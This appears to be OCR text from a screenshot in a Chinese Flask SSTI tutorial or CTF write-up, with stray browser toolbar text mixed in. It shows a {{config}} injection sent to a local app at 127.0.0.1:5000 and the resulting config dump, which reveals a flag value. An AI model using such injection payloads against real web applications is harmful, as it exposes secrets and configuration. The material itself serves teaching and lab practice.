 python
当注入 {{config}} 直接读取config配置参数：
http://127.0.0.1:5000/?key={{config}}
三浦春马自杀去世 热搜
译
收藏 手机收藏夹 谷歌 网址大全 360搜索 百度一下 游戏中心
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS':
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': Non
'MAX_COOKIE_SIZE': 4093, 'flag': 'abcdefghk123'}>